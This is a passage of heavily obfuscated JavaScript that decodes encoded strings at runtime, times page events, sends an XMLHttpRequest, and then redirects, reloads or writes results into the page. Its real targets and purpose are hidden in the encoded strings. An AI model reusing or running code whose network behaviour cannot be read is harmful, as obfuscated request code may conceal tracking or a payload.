'\x26\x78\x55\x6a')](_0x335467[_0x6bb8('0x1f', '\x6c\x35\x32\x72')](new _0x25072b[_0x6bb8('0x20', '\x68\x66\x78\x7a')]()[_0x6bb8('0x21', '\x5e\x67\x63\x23')](),_0x53e688),_0x6bb8('0x22', '\x33\x58\x6e\x67'));break;case 0x1:_0x4f8d4d=_0x335467[_0x6bb8('0x23', '\x6c\x35\x32\x72')](_0x335467[_0x6bb8('0x24', '\x64\x62\x43\x4d')](new _0x25072b[_0x6bb8('0x25', '\x51\x56\x4e\x39')]()[_0x6bb8('0x26', '\x26\x55\x21\x70')](),_0x53e688),_0x6bb8('0x27', '\x33\x4b\x44\x72'));break;case 0x2:_0x4f8d4d=_0x335467[_0x6bb8('0x28', '\x68\x66\x78\x7a')](new _0x25072b[_0x6bb8('0x29', '\x69\x4e\x4a\x4c')]()[_0x6bb8('0x1a', '\x77\x5a\x5d\x56')]()-_0x53e688,_0x6bb8('0x2a', '\x6a\x23\x48\x33'));break;case 0x3:_0x4f8d4d=_0x335467[_0x6bb8('0x2b', '\x4e\x4d\x39\x55')](_0x335467[_0x6bb8('0x2c', '\x25\x4f\x67\x59')](new _0x25072b[_0x6bb8('0x2d', '\x58\x41\x39\x78')]()[_0x6bb8('0x2e', '\x68\x66\x78\x7a')](),_0x53e688),_0x6bb8('0x2f', '\x64\x62\x43\x4d'));break;case 0x4:_0x4f8d4d=_0x6bb8('0x30', '\x4e\x4d\x39\x55');_0x1f53ef[0x1]=_0x335467[_0x6bb8('0x31', '\x26\x55\x21\x70')]('\x63\x3a',_0x335467[_0x6bb8('0x24', '\x64\x62\x43\x4d')](new _0x25072b[_0x6bb8('0x32', '\x44\x59\x39\x2a')]()[_0x6bb8('0x33', '\x66\x58\x23\x58')](),_0x53e688));if(_0x335467[_0x6bb8('0x34', '\x64\x62\x43\x4d')](_0x447c54[_0x6bb8('0x35', '\x44\x59\x39\x2a')],0xc8)){if(window[_0x6bb8('0x36', '\x5a\x6a\x67\x58')]){_0x54ebc6();_0x25072b[_0x6bb8('0x37', '\x69\x4d\x6f\x75')][_0x6bb8('0x38', '\x74\x28\x68\x39')](_0x6bb8('0x39', '\x68\x66\x78\x7a'),_0x25072b[_0x6bb8('0x3a', '\x67\x6d\x5d\x46')]);}else{_0x25072b[_0x6bb8('0x3b', '\x50\x74\x5b\x78')][_0x6bb8('0x3c', '\x52\x4f\x45\x76')]();}}break;}};continue;case'\x34':_0x447c54[_0x6bb8('0x3d', '\x74\x67\x41\x74')](_0x6bb8('0x3e', '\x74\x28\x68\x39'),_0x52866e[_0x6bb8('0x3f', '\x51\x56\x4e\x39')](_0x6bb8('0x40', '\x6a\x23\x48\x33'),_0x47691),![]);continue;case'\x35':if(_0x25072b[_0x6bb8('0x41', '\x61\x64\x49\x37')]){_0x447c54=new _0x25072b[_0x6bb8('0x42', '\x50\x74\x5b\x78')]();}else{_0x447c54=new _0x25072b[_0x6bb8('0x43', '\x59\x21\x65\x78')](_0x6bb8('0x44', '\x26\x78\x55\x6a'));}continue;}break;}}catch(_0x162c19){_0x4f8d4d+=_0x52866e[_0x6bb8('0x45', '\x6a\x23\x48\x33')](_0x52866e[_0x6bb8('0x46', '\x4c\x79\x4a\x34')](_0x52866e[_0x6bb8('0x47', '\x50\x74\x5b\x78')](new _0x25072b[_0x6bb8('0x48', '\x66\x30\x65\x56')]()[_0x6bb8('0x49', '\x5a\x6a\x67\x58')](),_0x53e688),_0x6bb8('0x4a', '\x59\x21\x65\x78')),_0x162c19);}continue;case'\x31\x30':var _0x54ebc6=function(){_0x1f53ef[0x2]=_0x335467[_0x6bb8('0x4b', '\x25\x4f\x67\x59')]('\x72\x3a',new _0x25072b[_0x6bb8('0x4c', '\x26\x56\x34\x25')]()[_0x6bb8('0x4d', '\x4e\x4d\x39\x55')]()-_0x53e688);_0x2dd3a4[_0x6bb8('0x4e', '\x43\x6f\x48\x25')](_0x6bb8('0x4f', '\x6a\x23\x48\x33'))[_0x6bb8('0x50', '\x45\x4c\x65\x29')]=_0x335467[_0x6bb8('0x51', '\x74\x28\x68\x39')](_0x6bb8('0x52', '\x50\x74\x5b\x78'),_0x335467[_0x6bb8('0x53', '\x5a\x6a\x67\x58')](_0x2a7514,_0x335467[_0x6bb8('0x54', '\x5e\x67\x63\x23')](_0x335467[_0x6bb8('0x55', '\x66\x58\x23\x58')](_0x335467[_0x6bb8('0x56', '\x25\x4f\x67\x59')](_0x4f8d4d,'\x20\x28'),_0x1f53ef[_0x6bb8('0x57', '\x43\x32\x41\x55')]()),'\x29')));};continue;}break;}}());var _0xfba4=['\x77\x6f\x52\x4d\x64\x41\x3d\x3d','\x4d\x38\x4b\x49\x77\x70\x51\x3d','\x77\x35\x7a\x44\x6c\x30\x4d\x3d','\x77\x35\x67\x4d\x56\x77\x6e\x43\x69\x63\x4b\x78\x58\x48\x72\x44\x74\x33\x51\x3d','\x4c\x6e\x58\x43\x73\x33\x7a\x43\x76\x42\x34\x3d','\x77\x36\x67\x46\x77\x72\x6f\x3d','\x77\x34\x38\x38\x56\x73\x4b\x45\x77\x34\x70\x6d','\x49\x73\x4f\x6b\x4e\x77\x3d\x3d','\x4f\x48\x41\x67','\x77\x37\x70\x6d\x77\x34\x58\x43\x76\x73\x4f\x37\x77\x6f\x63\x3d','\x4e\x63\x4b\x42\x45\x51\x3d\x3d','\x77\x34\x2f\x44\x72\x32\x54\x44\x6a\x73\x4f\x4e\x77\x71\x77\x3d','\x77\x70\x62\x43\x6f\x51\x73\x3d','\x77\x34\x54\x44\x6c\x38\x4f\x59','\x43\x73\x4b\x61\x77\x71\x46\x61\x66\x6a\x4c\x44\x76\x38\x4b\x5a\x77\x36\x6e\x43\x6a\x67\x3d\x3d','\x4c\x38\x4f\x4b\x48\x4d\x4f\x76\x56\x31\x41\x3d','\x4b\x73\x4f\x6a\x5a\x41\x3d\x3d','\x4c\x4d\x4f\x63\x54\x51\x3d\x3d','\x77\x34\x73\x30\x63\x41\x3d\x3d','\x77\x37\x33\x44\x6c\x55\x77\x3d','\x77\x36\x6f\x74\x5a\x41\x3d\x3d','\x77\x72\x74\x63\x77\x6f\x42\x4d\x55\x51\x33\x43\x72\x63\x4b\x53\x66\x4d\x4f\x31\x45\x6b\x30\x4e\x49\x41\x76\x43\x73\x73\x4b\x32\x77\x6f\x59\x4f\x51\x38\x4b\x4a\x58\x43\x63\x31\x77\x71\x51\x36\x77\x34\x59\x73\x4b\x38\x4f\x68\x77\x36\x41\x58\x45\x52\x42\x54\x77\x72\x72\x43\x71\x48\x72\x44\x71\x4d\x4f\x77\x77\x70\x73\x32\x4a\x63\x4b\x30\x77\x34\x73\x59\x4c\x33\x50\x44\x6d\x68\x6c\x36\x77\x6f\x33\x43\x70\x38\x4b\x59\x52\x56\x50\x43\x74\x51\x63\x73\x77\x36\x4c\x44\x6c\x48\x7a\x44\x71\x63\x4b\x69','\x77\x37\x68\x61\x77\x36\x55\x3d','\x42\x32\x51\x49','\x61\x33\x42\x39\x77\x71\x2f\x44\x75\x4d\x4b\x74\x77\x6f\x64\x63\x77\x36\x7a\x43\x73\x6c\x6b\x3d','\x77\x36\x56\x51\x77\x36\x2f\x44\x71\x4d\x4f\x4d','\x77\x70\x78\x62\x77\x6f\x41\x3d','\x77\x72\x35\x79\x77\x37\x76\x44\x6b\x55\x42\x58','\x77\x71\x6e\x43\x72\x6c\x38\x65\x65\x56\x35\x6d\x77\x6f\x33\x43\x72\x6e\x4c\x43\x6e\x56\x78\x67\x77\x35\x41\x3d','\x77\x36\x54\x44\x6a\x4d\x4f\x6b','\x77\x70\x48\x43\x6b\x46\x58\x43\x73\x63\x4b\x79\x44\x41\x3d\x3d','\x77\x6f\x4c\x44\x71\x56\x4c\x43\x6b\x63\x4f\x75\x77\x71\x59\x3d','\x42\x48\x72\x43\x76\x63\x4b\x64\x77\x70\x68\x59\x62\x77\x3d\x3d','\x47\x63\x4b\x71\x57\x53\x6f\x6d\x77\x35\x51\x3d','\x77\x36\x7a\x44\x68\x78\x58\x43\x76\x4d\x4b\x65\x5a\x4d\x4b\x38','\x41\x58\x48\x43\x74\x38\x4b\x66\x77\x70\x52\x2f','\x49\x6d\x41\x31\x77\x37\x67\x3d','\x42\x41\x63\x4d\x77\x6f\x6a\x44\x71\x46\x6b\x3d','\x44\x63\x4f\x51\x44\x38\x4f\x38\x62\x77\x3d\x3d','\x43\x63\x4b\x77\x56\x44\x49\x37\x77\x34\x4d\x3d','\x50\x38\x4f\x53\x45\x63\x4f\x30\x59\x67\x3d\x3d','\x77\x35\x30\x6d\x62\x63\x4f\x32\x4a\x57\x66\x43\x75\x31\x31\x53\x77\x6f\x7a\x43\x69\x43\x58\x44\x70\x47\x37\x44\x6e\x73\x4b\x42\x77\x71\x54\x44\x72\x73\x4b\x4e\x61\x6e\x41\x41\x66\x56\x78\x76\x5a\x53\x6e\x43\x67\x63\x4f\x69\x63\x48\x7a\x44\x69\x78\x72\x44\x69\x6d\x35\x6a\x77\x71\x30\x4a\x48\x77\x45\x3d','\x4a\x58\x55\x71\x77\x36\x58\x44\x6e\x41\x3d\x3d','\x51\x78\x6e\x43\x74\x67\x3d\x3d','\x77\x71\x76\x44\x6f\x6a\x45\x3d','\x50\x54\x67\x4c','\x77\x34\x48\x44\x6d\x4d\x4f\x64','\x77\x34\x7a\x44\x6f\x69\x6b\x3d','\x77\x72\x31\x30\x77\x70\x45\x3d','\x77\x37\x56\x72\x77\x34\x72\x43\x71\x38\x4f\x4f\x77\x70\x73\x3d','\x77\x72\x5a\x78\x77\x35\x44\x44\x70\x63\x4b\x68\x59\x67\x3d\x3d','\x77\x35\x48\x43\x6b\x56\x4c\x43\x73\x63\x4b\x6a\x46\x78\x39\x79','\x52\x63\x4b\x42\x77\x37\x30\x3d','\x44\x63\x4b\x54\x52\x77\x3d\x3d','\x49\x4d\x4f\x48\x45\x38\x4f\x36\x59\x6b\x77\x3d','\x63\x32\x4d\x6a','\x58\x73\x4f\x74\x54\x63\x4f\x6b\x77\x70\x4c\x44\x6d\x78\x54\x43\x70\x77\x54\x44\x6e\x41\x3d\x3d','\x77\x70\x4c\x44\x74\x46\x48\x43\x6b\x4d\x4f\x5a\x77\x72\x74\x6c\x77\x36\x4a\x38\x63\x41\x3d\x3d','\x49\x63\x4b\x47\x77\x70\x41\x3d','\x4b\x73\x4f\x6e\x49\x51\x4a\x5a\x57\x41\x3d\x3d','\x4a\x63\x4b\x49\x4f\x6e\x64\x5a\x42\x63\x4b\x6a\x4f\x67\x3d\x3d','\x77\x72\x62\x43\x67\x46\x35\x41\x61\x51\x3d\x3d','\x55\x63\x4f\x67\x51\x73\x4f\x78\x77\x71\x58\x44\x6e\x41\x3d\x3d','\x77\x35\x54\x43\x6e\x73\x4b\x6c\x59\x33\x63\x33','\x62\x7a\x74\x6e\x77\x36\x72\x44\x75\x73\x4f\x6d\x77\x70\x34\x5a\x77\x72\x6a\x43\x67\x55\x59\x6a\x77\x72\x30\x4c\x49\x48\x34\x7a\x63\x6d\x59\x69\x77\x34\x62\x44\x76\x73\x4b\x2b\x77\x37\x4c\x43\x73\x73\x4b\x7a\x77\x34\x56\x59\x77\x70\x39\x7a\x54\x32\x67\x6d\x48\x41\x4d\x39\x77\x6f\x49\x39\x53\x4d\x4b\x58','\x77\x36\x58\x44\x67\x63\x4f\x6e','\x77\x70\x39\x69\x77\x37\x37\x44\x70\x30\x78\x56','\x77\x6f\x74\x4f\x77\x71\x34\x3d','\x77\x36\x64\x77\x77\x36\x34\x3d','\x77\x72\x5a\x34\x77\x37\x6b\x3d','\x77\x35\x62\x43\x6c\x38\x4b\x70\x77\x6f\x7a\x44\x74\x73\x4b\x77','\x77\x70\x68\x35\x77\x36\x38\x3d','\x77\x36\x6c\x73\x77\x34\x34\x3d','\x77\x70\x78\x68\x59\x73\x4b\x6e','\x64\x32\x38\x36','\x77\x36\x7a\x43\x69\x63\x4b\x7a','\x77\x37\x50\x44\x6d\x46\x72\x44\x69\x63\x4f\x34\x77\x72\x58\x43\x69\x4d\x4b\x35','\x47\x41\x41\x49','\x48\x73\x4f\x42\x77\x35\x51\x53\x77\x34\x74\x6d\x77\x37\x74\x7a\x77\x70\x54\x44\x6b\x38\x4b\x52\x77\x72\x6a\x43\x68\x6b\x45\x77\x77\x72\x39\x6f\x77\x37\x63\x66\x77\x71\x6a\x44\x74\x7a\x55\x61\x4b\x4d\x4f\x49\x77\x72\x30\x63\x77\x34\x6a\x44\x6e\x45\x66\x44\x71\x4d\x4f\x44\x43\x63\x4b\x5a\x61\x73\x4b\x55\x57\x38\x4f\x66\x77\x71\x50\x43\x72\x41\x3d\x3d','\x50\x73\x4b\x70\x77\x72\x33\x44\x6a\x67\x3d\x3d','\x77\x37\x49\x7a\x41\x77\x3d\x3d','\x77\x72\x76\x43\x76\x38\x4b\x71\x77\x37\x54\x44\x75\x73\x4b\x68','\x77\x71\x5a\x73\x77\x35\x50\x44\x70\x4d\x4b\x57\x66\x77\x77\x74\x62\x67\x77\x3d','\x77\x36\x37\x43\x67\x56\x51\x3d','\x77\x71\x44\x44\x6b\x73\x4b\x6c\x53\x4d\x4b\x31\x77\x37\x5a\x75\x53\x78\x51\x2b\x4a\x73\x4f\x4a\x50\x63\x4f\x6d\x55\x73\x4f\x43\x49\x73\x4b\x4d\x46\x4d\x4b\x32\x77\x37\x48\x43\x67\x43\x64\x66\x51\x46\x58\x43\x6c\x63\x4f\x56\x49\x63\x4b\x77\x47\x77\x3d\x3d','\x50\x6d\x33\x43\x76\x6d\x66\x43\x69\x51\x3d\x3d','\x77\x36\x50\x43\x69\x73\x4b\x7a\x64\x51\x3d\x3d','\x77\x37\x68\x50\x42\x4d\x4b\x6f\x77\x6f\x55\x6f\x63\x51\x3d\x3d','\x5a\x6c\x41\x73','\x77\x6f\x74\x48\x77\x35\x72\x43\x6c\x6d\x72\x43\x67\x45\x59\x3d','\x77\x37\x4c\x43\x6d\x32\x6b\x3d','\x42\x4d\x4b\x50\x42\x41\x3d\x3d','\x77\x34\x58\x43\x6d\x44\x30\x62\x77\x71\x5a\x41\x5a\x47\x4d\x51\x77\x36\x6b\x3d','\x58\x73\x4b\x6a\x48\x4d\x4b\x36\x51\x4d\x4f\x70\x77\x34\x4a\x54\x77\x36\x52\x75\x77\x6f\x38\x3d','\x77\x37\x55\x30\x77\x6f\x77\x3d','\x77\x6f\x55\x70\x57\x51\x3d\x3d','\x77\x70\x76\x44\x73\x31\x6e\x43\x6a\x41\x3d\x3d','\x49\x48\x7a\x43\x6f\x67\x3d\x3d','\x77\x34\x49\x71\x47\x77\x3d\x3d','\x77\x70\x33\x43\x6e\x55\x56\x50','\x77\x72\x66\x44\x69\x43\x45\x3d','\x77\x37\x62\x44\x67\x63\x4f\x34\x58\x38\x4f\x6b\x77\x36\x38\x3d','\x61\x4d\x4f\x74\x51\x51\x3d\x3d','\x45\x4d\x4b\x45\x48\x77\x3d\x3d','\x77\x37\x6b\x4e\x4c\x77\x3d\x3d','\x77\x6f\x42\x45\x52\x68\x72\x43\x76\x73\x4b\x32\x42\x54\x41\x3d','\x77\x35\x59\x49\x50\x77\x3d\x3d','\x4c\x73\x4f\x48\x50\x67\x3d\x3d','\x77\x34\x44\x44\x6f\x6d\x76\x44\x6d\x38\x4f\x34\x77\x72\x41\x3d','\x62\x32\x51\x6e\x77\x72\x4d\x4b\x77\x35\x4d\x3d','\x54\x63\x4f\x77\x58\x38\x4f\x2b','\x77\x6f\x68\x79\x77\x72\x66\x43\x75\x30\x35\x43\x47\x63\x4f\x4c\x77\x35\x66\x44\x67\x6e\x7a\x44\x69\x45\x6c\x48\x43\x31\x6e\x44\x6b\x7a\x72\x44\x70\x73\x4f\x49\x77\x71\x63\x31\x77\x70\x7a\x43\x6e\x48\x78\x30\x77\x70\x4c\x43\x6e\x6a\x45\x5a\x50\x38\x4f\x45\x77\x6f\x56\x54\x77\x34\x4c\x43\x76\x52\x76\x44\x6a\x63\x4b\x66\x77\x72\x49\x3d','\x62\x6d\x41\x35','\x77\x36\x62\x44\x69\x38\x4f\x39','\x77\x36\x38\x77\x77\x71\x38\x3d','\x77\x35\x45\x64\x77\x72\x73\x3d','\x77\x71\x56\x63\x56\x67\x3d\x3d','\x77\x37\x50\x43\x74\x32\x39\x75','\x49\x73\x4b\x31\x77\x72\x45\x3d','\x45\x38\x4f\x58\x52\x38\x4f\x5a\x77\x70\x41\x32','\x77\x70\x78\x69\x77\x36\x2f\x44\x76\x41\x3d\x3d','\x49\x4d\x4b\x36\x77\x6f\x63\x3d','\x4e\x4d\x4f\x32\x47\x51\x3d\x3d','\x4d\x73\x4b\x49\x42\x33\x42\x66\x48\x73\x4b\x34\x50\x73\x4b\x57\x46\x4d\x4f\x6d','\x4a\x38\x4f\x32\x4b\x41\x48\x43\x6f\x52\x50\x43\x69\x38\x4b\x67','\x49\x4d\x4f\x38\x4a\x41\x66\x43\x73\x67\x62\x43\x6d\x38\x4b\x78\x77\x6f\x41\x62\x56\x77\x3d\x3d','\x77\x70\x76\x44\x6d\x46\x49\x3d','\x77\x35\x51\x62\x43\x51\x3d\x3d','\x77\x37\x76\x44\x69\x63\x4f\x2f','\x77\x71\x56\x63\x52\x51\x3d\x3d','\x77\x36\x46\x56\x77\x6f\x52\x38','\x77\x35\x50\x44\x6f\x73\x4f\x71\x52\x38\x4b\x31\x64\x73\x4b\x71','\x77\x37\x59\x4e\x57\x41\x3d\x3d','\x77\x34\x6a\x44\x73\x43\x56\x57\x77\x34\x62\x44\x6b\x73\x4b\x71\x77\x37\x52\x4d\x42\x73\x4f\x70\x77\x6f\x50\x44\x67\x77\x3d\x3d','\x77\x35\x54\x43\x6d\x38\x4b\x72\x65\x58\x63\x3d','\x77\x34\x67\x52\x56\x41\x6a\x43\x76\x73\x4b\x73','\x77\x72\x4c\x43\x6f\x73\x4b\x74\x77\x36\x44\x44\x75\x73\x4b\x36','\x77\x72\x6a\x43\x69\x73\x4b\x73','\x77\x6f\x37\x44\x75\x48\x34\x3d','\x77\x36\x30\x37\x77\x70\x67\x71\x77\x35\x54\x43\x69\x7a\x35\x58\x77\x36\x30\x3d','\x77\x6f\x42\x78\x66\x38\x4b\x6f\x4c\x54\x77\x3d','\x44\x73\x4b\x6d\x56\x77\x3d\x3d','\x77\x72\x52\x67\x77\x34\x4d\x3d','\x66\x73\x4f\x6e\x4f\x41\x48\x43\x6f\x77\x3d\x3d','\x4a\x73\x4f\x59\x52\x4d\x4b\x63\x54\x78\x51\x3d','\x56\x4d\x4b\x55\x77\x71\x46\x45\x54\x6a\x67\x3d','\x42\x73\x4b\x36\x56\x54\x34\x6d\x77\x34\x34\x3d','\x4f\x63\x4f\x6d\x53\x67\x3d\x3d','\x55\x43\x76\x43\x6f\x51\x3d\x3d','\x77\x34\x50\x44\x6e\x6a\x6b\x50\x77\x71\x56\x4d','\x56\x79\x37\x43\x76\x42\x30\x74','\x77\x72\x70\x6c\x77\x36\x51\x3d','\x77\x37\x77\x2f\x51\x41\x3d\x3d','\x4d\x38\x4f\x73\x4b\x77\x42\x4c\x57\x63\x4f\x70\x77\x70\x70\x77','\x77\x72\x66\x44\x69\x46\x4d\x3d','\x50\x6e\x51\x6e\x77\x72\x41\x62\x77\x35\x31\x73\x42\x7a\x35\x57','\x77\x72\x6c\x55\x77\x34\x38\x3d','\x77\x72\x78\x4b\x77\x71\x41\x3d','\x77\x70\x31\x47\x77\x35\x38\x3d','\x77\x34\x50\x44\x6c\x69\x30\x50\x77\x72\x6f\x3d','\x77\x6f\x42\x79\x77\x37\x4c\x44\x73\x30\x78\x50','\x42\x63\x4f\x48\x4b\x51\x3d\x3d','\x41\x38\x4f\x6c\x4c\x41\x3d\x3d','\x41\x77\x30\x79','\x50\x73\x4f\x53\x65\x63\x4b\x50\x53\x52\x58\x44\x69\x4d\x4b\x32','\x4e\x47\x6b\x69\x77\x72\x54\x43\x75\x63\x4b\x35','\x4f\x38\x4b\x54\x58\x41\x3d\x3d','\x77\x6f\x64\x4e\x77\x37\x34\x3d','\x77\x6f\x67\x73\x4b\x63\x4f\x31\x45\x77\x6e\x44\x68\x51\x41\x61\x77\x70\x44\x44\x6f\x63\x4f\x6e\x46\x77\x48\x43\x76\x63\x4f\x55','\x77\x71\x49\x63\x65\x79\x68\x64\x45\x67\x3d\x3d','\x77\x35\x50\x44\x75\x73\x4f\x30','\x47\x63\x4f\x67\x4c\x51\x3d\x3d','\x77\x37\x2f\x43\x6b\x73\x4b\x2b','\x4a\x6d\x6b\x7a\x77\x36\x76\x44\x67\x56\x41\x73\x41\x38\x4b\x38\x77\x37\x72\x43\x72\x54\x5a\x68\x63\x68\x49\x62\x53\x51\x3d\x3d','\x44\x63\x4f\x35\x48\x63\x4f\x71\x77\x36\x58\x44\x69\x45\x50\x43\x76\x6e\x63\x3d','\x41\x4d\x4b\x63\x77\x71\x52\x4e\x52\x52\x4c\x44\x76\x51\x3d\x3d','\x77\x34\x55\x6a\x50\x63\x4f\x38\x46\x41\x6a\x44\x72\x6b\x55\x48\x77\x70\x4c\x43\x76\x63\x4f\x69\x44\x41\x54\x43\x72\x4d\x4f\x4a\x77\x71\x6e\x43\x6f\x4d\x4f\x4a\x77\x71\x34\x49\x77\x71\x6e\x43\x6c\x38\x4f\x6b\x43\x38\x4b\x44\x5a\x48\x73\x42\x77\x70\x37\x44\x71\x63\x4b\x56\x77\x6f\x7a\x44\x6b\x68\x72\x43\x6c\x51\x3d\x3d','\x77\x72\x52\x4f\x77\x35\x4d\x3d','\x45\x63\x4b\x69\x55\x63\x4f\x33\x77\x35\x44\x43\x6c\x51\x3d\x3d','\x77\x35\x42\x30\x77\x36\x41\x3d','\x77\x6f\x70\x34\x77\x36\x51\x3d','\x77\x36\x67\x35\x77\x6f\x6b\x6f\x77\x35\x76\x43\x6a\x41\x39\x58\x77\x37\x45\x4a\x4c\x51\x3d\x3d','\x77\x36\x6b\x5a\x4f\x77\x3d\x3d','\x77\x6f\x70\x79\x77\x72\x5a\x76\x66\x53\x58\x43\x6d\x51\x3d\x3d','\x77\x6f\x72\x43\x6a\x73\x4f\x7a\x77\x70\x66\x43\x73\x63\x4b\x6b\x53\x73\x4f\x44\x77\x72\x59\x3d','\x77\x71\x39\x69\x77\x36\x38\x3d','\x77\x72\x34\x56\x59\x43\x68\x41\x46\x47\x30\x3d','\x48\x4d\x4b\x63\x77\x71\x52\x4e\x57\x7a\x54\x44\x74\x63\x4b\x5a\x77\x34\x77\x3d','\x43\x73\x4f\x32\x48\x67\x3d\x3d','\x47\x73\x4b\x7a\x54\x6a\x34\x37\x77\x34\x6a\x44\x6a\x57\x74\x6d\x4a\x68\x44\x43\x73\x41\x48\x44\x6e\x63\x4b\x63\x77\x70\x6c\x54\x77\x70\x78\x62\x52\x73\x4f\x4c\x42\x73\x4f\x4e\x44\x73\x4f\x4d\x77\x37\x7a\x43\x6d\x6a\x54\x43\x6f\x51\x62\x43\x71\x6e\x74\x6e\x77\x70\x6b\x3d','\x4a\x63\x4b\x37\x66\x67\x3d\x3d','\x77\x34\x2f\x43\x6e\x4d\x4b\x6a\x77\x6f\x37\x44\x70\x4d\x4b\x78\x46\x63\x4f\x61\x77\x36\x41\x3d','\x77\x35\x30\x4e\x57\x68\x37\x43\x70\x4d\x4b\x2f\x56\x58\x72\x43\x6c\x6d\x6c\x69\x77\x72\x59\x6e\x45\x63\x4b\x2f\x59\x79\x33\x44\x75\x38\x4f\x56\x77\x72\x76\x43\x74\x51\x3d\x3d','\x77\x70\x6e\x44\x75\x79\x73\x3d','\x77\x70\x39\x6b\x66\x63\x4b\x6d\x4c\x51\x3d\x3d','\x77\x34\x76\x43\x6a\x73\x4b\x70\x64\x33\x63\x74','\x77\x6f\x6c\x75\x77\x71\x39\x68\x59\x41\x3d\x3d','\x4f\x73\x4f\x53\x57\x67\x3d\x3d','\x47\x4d\x4b\x46\x43\x41\x3d\x3d','\x77\x6f\x56\x36\x64\x63\x4b\x71\x49\x52\x76\x43\x6f\x51\x3d\x3d','\x77\x37\x74\x66\x41\x38\x4b\x55','\x77\x70\x52\x78\x77\x36\x4e\x74\x62\x44\x2f\x43\x6a\x38\x4b\x30\x51\x63\x4f\x57\x4e\x6d\x38\x3d','\x50\x58\x48\x43\x70\x32\x6e\x43\x6c\x41\x51\x35','\x57\x38\x4f\x73\x51\x4d\x4f\x7a\x77\x72\x2f\x44\x6c\x52\x33\x43\x70\x77\x3d\x3d','\x54\x63\x4f\x70\x57\x63\x4f\x78\x77\x72\x6a\x44\x6d\x67\x4d\x3d','\x77\x36\x62\x44\x67\x52\x6b\x3d','\x77\x71\x4a\x6a\x66\x41\x3d\x3d','\x77\x37\x49\x6b\x45\x51\x3d\x3d','\x4f\x41\x62\x43\x74\x45\x59\x73\x52\x33\x48\x44\x72\x4d\x4f\x65\x77\x37\x56\x45\x77\x37\x30\x74\x43\x4d\x4f\x34\x44\x63\x4b\x33\x4c\x63\x4f\x4a\x77\x35\x49\x73','\x77\x72\x35\x54\x77\x34\x67\x3d','\x77\x6f\x66\x43\x6e\x6c\x6c\x47\x65\x56\x35\x61\x77\x6f\x6e\x43\x70\x6c\x6e\x44\x6b\x31\x70\x79\x77\x36\x45\x72\x52\x6d\x62\x44\x70\x79\x62\x44\x74\x73\x4f\x73\x43\x68\x46\x52\x51\x47\x4d\x3d','\x77\x71\x68\x61\x77\x70\x63\x3d','\x4c\x4d\x4f\x6e\x59\x41\x3d\x3d','\x77\x70\x78\x34\x5a\x4d\x4b\x6f\x4d\x44\x72\x43\x6d\x41\x6b\x62\x77\x6f\x54\x43\x68\x51\x3d\x3d','\x77\x71\x50\x43\x75\x67\x48\x43\x74\x79\x59\x58\x77\x6f\x76\x44\x6f\x41\x3d\x3d','\x48\x63\x4b\x61\x77\x71\x55\x3d','\x44\x41\x63\x55\x77\x6f\x62\x44\x76\x31\x51\x72\x77\x70\x76\x43\x67\x73\x4f\x33','\x4f\x63\x4f\x52\x47\x4d\x4f\x76\x56\x30\x50\x43\x75\x6c\x58\x43\x6a\x51\x3d\x3d','\x49\x4d\x4b\x6a\x77\x71\x66\x44\x6c\x41\x3d\x3d','\x77\x36\x31\x76\x77\x34\x62\x43\x6f\x4d\x4f\x66\x77\x6f\x63\x3d','\x4f\x58\x6a\x43\x6f\x58\x6f\x3d','\x54\x43\x44\x43\x73\x67\x45\x6b\x45\x67\x3d\x3d','\x4a\x38\x4f\x32\x4f\x52\x2f\x43\x73\x68\x76\x43\x6e\x67\x3d\x3d','\x77\x37\x51\x77\x77\x70\x49\x6f\x77\x34\x62\x43\x69\x67\x3d\x3d','\x77\x6f\x39\x31\x77\x6f\x55\x3d','\x4a\x4d\x4f\x71\x52\x77\x3d\x3d','\x77\x36\x76\x44\x76\x68\x77\x3d','\x77\x36\x58\x44\x74\x38\x4f\x74','\x77\x6f\x66\x43\x74\x57\x4d\x3d','\x77\x72\x7a\x43\x71\x6b\x49\x3d','\x77\x71\x52\x74\x77\x34\x58\x43\x6f\x73\x4f\x55\x77\x70\x7a\x44\x71\x38\x4f\x51\x77\x70\x72\x43\x6f\x30\x30\x61\x61\x6e\x59\x68\x46\x77\x3d\x3d','\x4f\x31\x50\x43\x6b\x77\x3d\x3d','\x4f\x38\x4b\x49\x41\x47\x30\x3d','\x77\x35\x5a\x42\x77\x70\x4a\x71\x59\x4d\x4f\x38','\x77\x37\x67\x41\x58\x38\x4b\x50\x77\x72\x77\x6c\x4c\x38\x4f\x73\x44\x6c\x50\x44\x6d\x69\x6e\x43\x74\x67\x76\x43\x72\x4d\x4f\x34\x54\x58\x74\x36\x77\x6f\x38\x41\x57\x55\x77\x56\x77\x36\x63\x44\x77\x71\x34\x54\x54\x63\x4b\x4f\x64\x56\x4c\x44\x6d\x69\x49\x6c\x49\x69\x35\x67\x77\x34\x50\x44\x75\x67\x3d\x3d','\x4f\x47\x51\x77\x77\x36\x58\x44\x6a\x31\x38\x48\x43\x63\x4b\x32','\x77\x35\x48\x44\x76\x38\x4f\x33\x59\x4d\x4b\x6f\x61\x41\x3d\x3d','\x77\x37\x64\x76\x77\x35\x4c\x43\x70\x63\x4f\x64\x77\x70\x4c\x44\x71\x38\x4b\x66\x77\x6f\x33\x44\x75\x31\x6f\x54\x63\x58\x4d\x36\x41\x41\x3d\x3d','\x47\x33\x58\x43\x74\x63\x4b\x4e\x77\x6f\x55\x3d','\x50\x4d\x4f\x59\x52\x4d\x4b\x66\x56\x41\x34\x3d','\x4f\x73\x4b\x6e\x77\x71\x4c\x44\x69\x63\x4b\x35\x57\x73\x4f\x55\x77\x72\x76\x43\x70\x31\x50\x43\x75\x57\x66\x43\x6b\x38\x4b\x6b\x77\x35\x35\x6d\x77\x35\x49\x3d','\x48\x67\x4d\x4f\x77\x70\x72\x44\x75\x51\x3d\x3d','\x77\x70\x76\x44\x76\x47\x4e\x6b\x77\x70\x66\x44\x67\x38\x4f\x36','\x77\x70\x44\x44\x6d\x53\x34\x4b\x77\x72\x46\x49\x59\x6d\x6b\x52\x77\x37\x72\x43\x71\x47\x51\x58\x51\x38\x4b\x55\x49\x63\x4f\x75\x77\x72\x72\x44\x6f\x54\x62\x44\x6c\x63\x4f\x6a\x77\x35\x59\x78\x4b\x38\x4f\x52\x61\x41\x3d\x3d','\x77\x34\x30\x46\x57\x67\x37\x43\x72\x77\x3d\x3d','\x47\x53\x6f\x75','\x47\x41\x34\x58\x77\x6f\x6a\x44\x74\x56\x38\x4d','\x77\x37\x6e\x44\x69\x38\x4f\x35\x55\x38\x4f\x35\x77\x36\x49\x3d','\x42\x38\x4b\x54\x77\x72\x5a\x42\x57\x6a\x7a\x44\x72\x38\x4b\x54\x77\x35\x72\x44\x6c